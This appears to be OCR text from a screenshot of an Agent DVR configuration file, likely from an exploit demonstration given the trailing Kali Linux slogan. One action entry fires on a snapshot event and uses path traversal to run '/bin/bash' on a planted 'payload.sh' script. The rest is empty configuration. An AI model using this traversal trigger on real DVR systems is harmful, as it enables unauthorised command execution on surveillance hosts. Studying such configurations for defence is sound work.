 <alertevents>
<entries />
</alertevents>
<tasks>
<entries />
</tasks>
<ptzschedule active="false" suspend="false">
<entries />
</ptzschedule>
<ptzpatrol>
<entries />
</ptzpatrol>
</camera>
</cameras>
<microphones />
<schedule>
<entries />
</schedule>
<actions>
<entries>
<entry type="S" objecttypeid="2" objectid="1" mode="snapshottaken" ident="24536cf5-87d9-425f-a632-58f220fb6673">
<actionEntries>
<entry type="EXE" param1="../../../../../bin/bash /AgentDVR/sounds/payload.sh" param3="False" />
</actionEntries>
</entry>
</entries>
</actions>
<locations>
<entries />
</locations>
<alertGroups>
<entries />
</alertGroups>
<profiles>
<entries>
<profile name="Home" />
<profile name="Away" />
<profile name="Night" />
<profile name="Disabled" />
</entries>
</profiles>
</objects>
KALI LINU
"the quieter you become, the more you are able